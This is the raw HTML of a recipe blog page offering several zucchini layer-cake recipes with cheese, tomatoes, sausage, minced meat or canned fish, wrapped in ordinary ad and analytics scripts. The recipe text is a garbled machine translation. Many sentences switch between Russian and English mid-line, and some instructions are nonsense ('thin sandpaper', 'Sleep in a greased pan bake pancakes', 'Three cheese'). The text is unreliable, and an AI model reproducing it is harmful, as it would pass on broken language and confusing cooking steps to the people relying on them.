        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '84,85,86,87,88,89,90,91,92');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '84,85,86,87,88,89,90,91,92');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-4030 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://bladeil.com/"><img src="https://bladeil.com/wp-content/uploads/sites/2/logo.png" alt="How to lose weight: diet, nutrition and sport"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-66075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66075"><a href="//bladeil.com/">Home</a></li>
<li id="menu-item-66141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66141"><a href="https://bladeil.com/category/health">Health</a></li>
<li id="menu-item-66142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66142"><a href="https://bladeil.com/category/a-life">A life</a></li>
<li id="menu-item-66144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66144"><a href="https://bladeil.com/category/fashion">Fashion</a></li>
<li id="menu-item-66162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66162"><a href="https://bladeil.com/category/beauty">Beauty</a></li>
<li id="menu-item-66163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66163"><a href="https://bladeil.com/category/children">Children</a></li>
<li id="menu-item-66164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66164"><a href="https://bladeil.com/category/fitness">Fitness</a></li>
<li id="menu-item-66165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66165"><a href="https://bladeil.com/category/hair">Hair</a></li>
<li id="menu-item-66166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66166"><a href="https://bladeil.com/category/recipes">Recipes</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://bladeil.com/">Home</a></span></span></div>
			
<article id="post-4030" class="post-4030 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Zucchini cake with cheese &#8211; this is a snack!Recipes разных кабачковых тортов с сыром и с помидорами, рыбой,minced meat</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://bladeil.com/category/recipes" itemprop="articleSection">Recipes</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="9341" data-rejected-blocks="86" data-accepted-blocks="92"></span><tr>
<td><img src=
"/wp-content/uploads/images/kabachkovij_tort_s_sirom_vot_eto_zakusochka_recepti_raznih_kabachkovih_tortov_s_sirom_i_s_pomidorami-_riboj.jpg"
alt=""> Чт, 25 авг 2016 Автор: <strong>Марина Выходева</strong></p>
<p>There are no cakes, there is even a zucchini.</p>
<p>Of course, you don’t serve it as a dessert, but it’s a wonderful<br />
snack.</p>
<p>Prepare?</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul></div>
<h2><span id="Squash_cake_with_cheese_8211_general_cooking_principles">Squash cake with cheese &#8211; general cooking principles</span></h2>
<p>Zucchini can take any. If there is no young vegetable with thin<br />
sandpaper, then clean the mature specimen, take out the seeds. To test<br />
usually the product is rubbed. If a lot of things stand out during the process<br />
juice, then it needs to be drained.</p>
<p><strong>What else to put in the dough:</strong></p>
<p>• eggs;</p>
<p>• flour / semolina;</p>
<p>• spices.</p>
<p>All together stir, bake pancakes from dough in a skillet. They<br />
will be korzhami. For the filling use cheese, tomatoes. But you can<br />
add other products. Delicious and hearty snacks<br />
with the addition of minced meat, fish and sausage products.</p>
<h2><span id="Simple_squash_cake_with_cheese">Simple squash cake with cheese</span></h2>
<p>Snack recipe squash cake with cheese. Dough for pancakes<br />
Contains nothing but eggs and flour. Cheese take any.</p>
<p><strong>Ingredients</strong></p>
<p>• 0.7 kg zucchini;</p>
<p>• 3 eggs;</p>
<p>• 300 grams of cheese;</p>
<p>• 3 cloves of garlic;</p>
<p>• 1 bunch of dill;</p>
<p>• 10 tablespoons of flour;</p>
<p>• spices;</p>
<p>• a glass of sour cream.</p>
<p><strong>Cooking</strong></p>
<p>1. We wash the zucchini, rub large, squeeze out excess juice and<br />
We shift the pulp in a convenient bowl for the dough.</p>
<p>2. Add eggs to the squash, put the flour and salt.<br />
Stir.</p>
<p>3. Grease the pan with oil, heat it up to the haze, as for<br />
ordinary pancakes. If you are not sure about the pan coverage, then<br />
oil can pour more.</p>
<p>4. Put the squash dough, spread a pancake with a spoon all over.<br />
surfaces, we try to make the same thickness so that the cake<br />
turned out smooth.</p>
<p>5. Bake on each side a pancake for two minutes, remove, put<br />
next batch.</p>
<p>6. Finished pancakes need to be cooled well, so do not fold<br />
cakes a shot.</p>
<p>7. While the zucchini cools down, let’s work on the cream for the cake. Cheese rub<br />
finely, immediately with it, rub the chives, add chopped greens<br />
and fill all this mass with a glass of sour cream. Stir well.</p>
<p>8. Putting the cake. Spread cakes alternately and coat them.<br />
cream</p>
<p>9. Top of the cake grease, if the cream remains a lot, then<br />
passable and on the sides. We decorate with greens, fresh cucumbers,<br />
tomatoes</p>
<h2><span id="Squash_cake_with_tomatoes_and_cheese">Squash cake with tomatoes and cheese</span></h2>
<p>A variant of a very juicy squash cake with tomatoes and cheese.<br />
You need to use dense, fleshy tomatoes, which will turn out<br />
cut into thin slices. Dough with semolina and flour.</p>
<p><strong>Ingredients</strong></p>
<p>• 1 kg of zucchini;</p>
<p>• 5 eggs;</p>
<p>• 4 spoons of semolina;</p>
<p>• 4 tablespoons flour;</p>
<p>• 4 tomatoes;</p>
<p>• salt pepper;</p>
<p>• 250 grams of cheese;</p>
<p>• greens and garlic to taste;</p>
<p>• sour cream (how many will leave).</p>
<p><strong>Cooking</strong></p>
<p>1. Rub the zucchini, mix with eggs and flour, put the semolina<br />
croup. Let the dough stand for a while, do not add salt yet.</p>
<p>2. Ten minutes later we add salt and pepper, you can<br />
add other seasonings. Stir and immediately begin to fry cakes<br />
for the future of the cake. The pan should already be<br />
warmed up.</p>
<p>3. Cooking pancakes, about half a centimeter thick,<br />
cool.</p>
<p>4. Three cheese and chop the garlic, mix, add to them<br />
parsley or dill, you can pour red or black<br />
Peppers, if you like a hot snack. Sour cream is not added, the mixture<br />
should get loose.</p>
<p>5. Cut the tomatoes into thin circles.</p>
<p>6. Putting the cake. We coat the cakes with sour cream (mayonnaise),<br />
sprinkle with cheese mixture on top and stack the slices of tomatoes.</p>
<p>7. Collect the whole cake, alternate cakes with filling. Decorate<br />
tomatoes, sprigs of greens, the top can be poured cheese.</p>
<h2><span id="Zucchini_cake_with_cheese_and_curd">Zucchini cake with cheese and curd</span></h2>
<p>Recipe snack cake with a delicious cheese filling with<br />
cottage cheese. The ingredients are sour cream, but you can take mayonnaise,<br />
with him, too, get a good cream.</p>
<p><strong>Ingredients</strong></p>
<p>• 2 small squash or one medium size;</p>
<p>• 4 eggs;</p>
<p>• 7 tablespoons of flour;</p>
<p>• spices;</p>
<p>• 400 grams of cottage cheese;</p>
<p>• 250 ml of sour cream;</p>
<p>• 200 grams of cheese;</p>
<p>• garlic, greens.</p>
<p><strong>Cooking</strong></p>
<p>1. As usual, three zucchini. If there is a lot of juice in the process,<br />
Then gently squeeze the chips. Add eggs, spices, flour,<br />
stir Look at the density, perhaps, the flour will go wrong<br />
lot.</p>
<p>2. Fry squash pancakes on the pan on both sides,<br />
laid out on the table, let them cool.</p>
<p>3. Milling curd. Can be folded into a combine and beat,<br />
add greens, garlic, pepper and salt.</p>
<p>4. Cheese three and shift to the curd.</p>
<p>5. Dress the cream with sour cream. Do not lay out all. If curd<br />
soft, then may go less. Look for consistency.</p>
<p>6. Собираем торт, прослаиваем творожным cream To decorate<br />
use greens, you can sprinkle the top with just grated cheese.</p>
<h2><span id="Squash_cake_with_tomatoes_cheese_and_sausage">Squash cake with tomatoes, cheese and sausage</span></h2>
<p>Variant of a very interesting, nourishing and tasty zucchini cake<br />
with tomatoes and cheese, which is prepared with sausage. But she<br />
not added to the cakes, and in the dough itself. You can take boiled<br />
smoked sausage, sausage or ham.</p>
<p><strong>Ingredients</strong></p>
<p>• 0.6 kg zucchini;</p>
<p>• 3 eggs;</p>
<p>• 4 tablespoons flour;</p>
<p>• 200 grams of sausage;</p>
<p>• 4 tomatoes;</p>
<p>• 200 grams of cheese;</p>
<p>• 250 grams of sour cream;</p>
<p>• 2 cloves of garlic.</p>
<p><strong>Cooking</strong></p>
<p>1. We rub large zucchini, add eggs and flour. If a<br />
used sausage or sausages, they can also<br />
to rub. Another product, for example, smoked sausage, will have to<br />
cut with a knife. You can make cubes or small straws. Add<br />
в тесто, солим, перчим и stir</p>
<p>2. Fry the cakes for the cake on a greased pan. Thickness<br />
You can do any, but look to turn it over<br />
pancake.</p>
<p>3. While zucchini korzhik cool, make cream. We mix<br />
grated cheese with sour cream and garlic, put spices.</p>
<p>4. Tomatoes for the layer cut into thin circles. If a томаты<br />
large, it can be cut in halves.</p>
<p>5. Lubricate sausage pancakes with cream, shift<br />
tomatoes Top decorate with slices of tomatoes, sprinkle with herbs<br />
or lay out twigs.</p>
<h2><span id="___minced_meat">Кабачковый торт с сыром и minced meat</span></h2>
<p>Meat version of squash cake with cheese. Stuffing can be taken<br />
absolutely anyone, even chicken. But it is better that it was not very<br />
a lot of fat, since the cakes are fried in butter and cream from mayonnaise.</p>
<p><strong>Ingredients</strong></p>
<p>• 0.4 kg zucchini;</p>
<p>• 0.2 kg minced meat;</p>
<p>• 0.15 kg of hard cheese;</p>
<p>• 2 eggs;</p>
<p>• 2 tablespoons of flour;</p>
<p>• 2 onions;</p>
<p>• garlic, greens, tomato;</p>
<p>• 3 spoons of mayonnaise.</p>
<p><strong>Cooking</strong></p>
<p>1. Squash zucchini. The weight of the pure product is indicated, i.e.<br />
pulp. Put eggs to it, pour flour and season it.<br />
spices.</p>
<p>2. Выпекаем из теста блинчики, cool.</p>
<p>3. Fry the chopped onion in a skillet by adding a spoon<br />
oils.</p>
<p>4. As soon as the pieces become transparent, put the stuffing, bring<br />
начинку до готовности, приправляем специями, cool.</p>
<p>5. Add к фаршу 2 полные ложки майонеза, натертый сыр,<br />
кидаем зелень с чесноком и stir</p>
<p>6. Lubricate squash pancakes with meat stuffing, more precisely.<br />
shift the layers.</p>
<p>7. Top you just need to miss with mayonnaise.</p>
<p>8. Cut a beautiful tomato slices, spread over the cake,<br />
additionally decorate with parsley leaves or dill sprigs.</p>
<h2><span id="___minced_meat-2">Кабачковый торт с помидорами, сыром и minced meat</span></h2>
<p>For this cake will need a little ground beef, but he<br />
not used in the filling, and in the dough. Cakes are obtained meat,<br />
very fragrant.</p>
<p><strong>Ingredients</strong></p>
<p>• 0.5 kg zucchini;</p>
<p>• 0.2 kg minced meat;</p>
<p>• 3 eggs;</p>
<p>• 4 tablespoons flour;</p>
<p>• 250 grams of cheese;</p>
<p>• 250 grams of sour cream;</p>
<p>• greens, garlic;</p>
<p>• tomatoes for layer.</p>
<p><strong>Cooking</strong></p>
<p>1. We mix натертый кабачок с minced meat и яйцами, добавляем к ним<br />
flour, spices. It is very important to mix the mass well. If a тесто<br />
liquid, then you can pour another spoonful of flour.</p>
<p>2. Sleep in a greased pan bake pancakes. Since in the test<br />
raw minced meat, fry well, at least three minutes each<br />
parties. Make a moderate fire so that the crust does not seize<br />
too fast.</p>
<p>3. Cool the cakes.</p>
<p>4. Tomato slices cut.</p>
<p>5. Make an ordinary cream of grated cheese with sour cream, garlic,<br />
different greens.</p>
<p>6. Lubricate the cooked cakes, after the cream spread<br />
Tomatoes, as much as fit.</p>
<p>7. Decorate торт, даем пропитаться, обязательно держим в<br />
the fridge.</p>
<h2><span id="Zucchini_cake_with_cheese_and_canned_fish">Zucchini cake with cheese and canned fish</span></h2>
<p>Fish version of squash cake with cheese. Saury used in<br />
oil, just one can is enough.</p>
<p><strong>Ingredients</strong></p>
<p>• 0.4 kg zucchini;</p>
<p>• 2 eggs;</p>
<p>• 4-5 tablespoons of flour;</p>
<p>• 1 can of saury;</p>
<p>• 200 grams of cheese;</p>
<p>• 2 spoons of mayonnaise;</p>
<p>• 1 bunch of green onions;</p>
<p>• spices.</p>
<p><strong>Cooking</strong></p>
<p>1. Making the dough from the grated squash with eggs and flour, not<br />
forget to salt.</p>
<p>2. Выпекаем блинчики, cool.</p>
<p>3. Rub cheese, but do not mix with anything.</p>
<p>4. Open the saury, knead together with the liquid. Large bones<br />
spices are best removed.</p>
<p>5. Add к рыбе майонез, stir</p>
<p>6. Green onions cut finely.</p>
<p>7. Coat the cakes with fish cream, sprinkle with grated cheese and<br />
green onions, collect the whole cake.</p>
<p>8. Top lubricated with a thin layer of mayonnaise. You can fall asleep cheese<br />
or chopped onions. Give the fish cake soak.</p>
<h2><span id="Zucchini_cake_with_cheese_8211_tips_and_tricks">Zucchini cake with cheese &#8211; tips and tricks</span></h2>
<p>• Zucchini appetizers are often decorated with greens, fresh vegetables,<br />
grated cheese. But, for some reason, few people take into account that the dish will be<br />
stand and soak. As a result, vegetables with herbs wither, cheese dries<br />
and gets tough. Decorating snacks is desirable after<br />
cake soaked. You can update the top layer with sour cream, mayonnaise and<br />
then spread vegetables on it.</p>
<p>• Squash should be salted just before frying. This vegetable<br />
very juicy and will water in the dough to infinity if<br />
do the opposite.</p>
<p>• Best used for baking non-stick frying pan.<br />
Она не требует добавления большого количества oils. As a result cake<br />
it turns out not so fat, more dietary, and bake cakes for<br />
it is a pleasure.</p>
<p>• If a не хотите добавлять чеснок в крем, из-за его выраженного<br />
aroma, then you can add crushed clove directly into<br />
dough. The smell after baking will not be so pronounced.</p>
</td>
</tr>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fbladeil.com%2Fzucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fbladeil.com%2Fzucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Zucchini+cake+with+cheese+%26%238211%3B+this+is+a+snack%21Recipes+%D1%80%D0%B0%D0%B7%D0%BD%D1%8B%D1%85+%D0%BA%D0%B0%D0%B1%D0%B0%D1%87%D0%BA%D0%BE%D0%B2%D1%8B%D1%85+%D1%82%D0%BE%D1%80%D1%82%D0%BE%D0%B2+%D1%81+%D1%81%D1%8B%D1%80%D0%BE%D0%BC+%D0%B8+%D1%81+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80%D0%B0%D0%BC%D0%B8%2C+%D1%80%D1%8B%D0%B1%D0%BE%D0%B9%2Cminced+meat&url=https%3A%2F%2Fbladeil.com%2Fzucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fbladeil.com%2Fzucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fbladeil.com%2Fzucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Zucchini+cake+with+cheese+%26%238211%3B+this+is+a+snack%21Recipes+%D1%80%D0%B0%D0%B7%D0%BD%D1%8B%D1%85+%D0%BA%D0%B0%D0%B1%D0%B0%D1%87%D0%BA%D0%BE%D0%B2%D1%8B%D1%85+%D1%82%D0%BE%D1%80%D1%82%D0%BE%D0%B2+%D1%81+%D1%81%D1%8B%D1%80%D0%BE%D0%BC+%D0%B8+%D1%81+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80%D0%B0%D0%BC%D0%B8%2C+%D1%80%D1%8B%D0%B1%D0%BE%D0%B9%2Cminced+meat%20https%3A%2F%2Fbladeil.com%2Fzucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Zucchini+cake+with+cheese+%26%238211%3B+this+is+a+snack%21Recipes+%D1%80%D0%B0%D0%B7%D0%BD%D1%8B%D1%85+%D0%BA%D0%B0%D0%B1%D0%B0%D1%87%D0%BA%D0%BE%D0%B2%D1%8B%D1%85+%D1%82%D0%BE%D1%80%D1%82%D0%BE%D0%B2+%D1%81+%D1%81%D1%8B%D1%80%D0%BE%D0%BC+%D0%B8+%D1%81+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80%D0%B0%D0%BC%D0%B8%2C+%D1%80%D1%8B%D0%B1%D0%BE%D0%B9%2Cminced+meat%20https%3A%2F%2Fbladeil.com%2Fzucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fbladeil.com%2Fzucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html&text=Zucchini+cake+with+cheese+%26%238211%3B+this+is+a+snack%21Recipes+%D1%80%D0%B0%D0%B7%D0%BD%D1%8B%D1%85+%D0%BA%D0%B0%D0%B1%D0%B0%D1%87%D0%BA%D0%BE%D0%B2%D1%8B%D1%85+%D1%82%D0%BE%D1%80%D1%82%D0%BE%D0%B2+%D1%81+%D1%81%D1%8B%D1%80%D0%BE%D0%BC+%D0%B8+%D1%81+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80%D0%B0%D0%BC%D0%B8%2C+%D1%80%D1%8B%D0%B1%D0%BE%D0%B9%2Cminced+meat"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-26570" class="post-card post-26570 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bladeil.com/eggplant-for-the-winter-the-best-recipes-howcorrectly-and-tasty-to-prepare-eggplants-for-the-winter.html">
                            <img width="330" height="140" src="https://bladeil.com/wp-content/uploads/sites/2/baklazhani_na_zimu_-_luchshie_recepti_kak_pravilno_i_vkusno_zagotovit_baklazhani_na_zimu_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recipes</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bladeil.com/eggplant-for-the-winter-the-best-recipes-howcorrectly-and-tasty-to-prepare-eggplants-for-the-winter.html" rel="bookmark" itemprop="url"><span itemprop="headline">Eggplant for the winter &#8211; the best recipes. howcorrectly and tasty to prepare eggplants for the winter.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Sun, Nov 06, 2016 If the eggplants are cooked properly, they are made. varied	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bladeil.com/eggplant-for-the-winter-the-best-recipes-howcorrectly-and-tasty-to-prepare-eggplants-for-the-winter.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:21:22+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-26565" class="post-card post-26565 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bladeil.com/soup-puree-the-best-recipes-how-to-andvkusno-prigotovit-supy-mashed-potatoes.html">
                            <img width="330" height="140" src="https://bladeil.com/wp-content/uploads/sites/2/sup_pyure_-_luchshie_recepti_kak_pravilno_i_vkusno_prigotovit_supi_pyure_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recipes</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bladeil.com/soup-puree-the-best-recipes-how-to-andvkusno-prigotovit-supy-mashed-potatoes.html" rel="bookmark" itemprop="url"><span itemprop="headline">Soup puree &#8211; the best recipes. How to andвкусно приготовить супы mashed potatoes.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Sun, 04 Dec 2016 Contents Soup puree &#8211; general principles and methods of cooking	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bladeil.com/soup-puree-the-best-recipes-how-to-andvkusno-prigotovit-supy-mashed-potatoes.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:20:23+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-26562" class="post-card post-26562 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bladeil.com/pancakes-are-the-best-recipes-how-to-and-tastybake-pancakes.html">
                            <img width="330" height="140" src="https://bladeil.com/wp-content/uploads/sites/2/blini_-_luchshie_recepti_kak_pravilno_i_vkusno_pech_blini_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recipes</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bladeil.com/pancakes-are-the-best-recipes-how-to-and-tastybake-pancakes.html" rel="bookmark" itemprop="url"><span itemprop="headline">Pancakes are the best recipes. How to and tastybake pancakes.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Wed, Dec 14, 2016 Contents Pancakes &#8211; general principles and methods of cooking It	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bladeil.com/pancakes-are-the-best-recipes-how-to-and-tastybake-pancakes.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:20:06+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-26549" class="post-card post-26549 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bladeil.com/caesar-salad-with-chicken-the-best-recipes-howcorrectly-and-tasty-cooked-caesar-salad-with-chicken.html">
                            <img width="330" height="140" src="https://bladeil.com/wp-content/uploads/sites/2/salat_cezar_s_kuricej_-_luchshie_recepti_kak_pravilno_i_vkusno_prigotovit_salat_cezar_s_kuricej_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recipes</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
